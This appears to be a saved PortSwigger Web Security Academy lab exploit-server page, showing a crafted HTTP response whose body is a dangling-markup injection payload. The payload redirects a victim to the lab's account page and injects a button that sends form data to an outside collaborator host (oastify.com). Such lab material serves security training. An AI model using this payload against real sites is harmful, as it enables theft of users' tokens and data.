 https://exploit-0a7300f7041744be815029f8012100f7.exploit-server.net/
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a7300f7041744be815029f8012100f7.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>window.location='https://0aac00d1048844ab81ed2a480070009d.web-security-academy.net/my-account?email=foo@bar"><button
formaction="https://1z1etnv1f2gizujd0709c0w3uu0lobc0.oastify.com/exploit" formmethod="get">Click me</button>'</script>
Store
View exploit
Deliver exploit to victim
Access log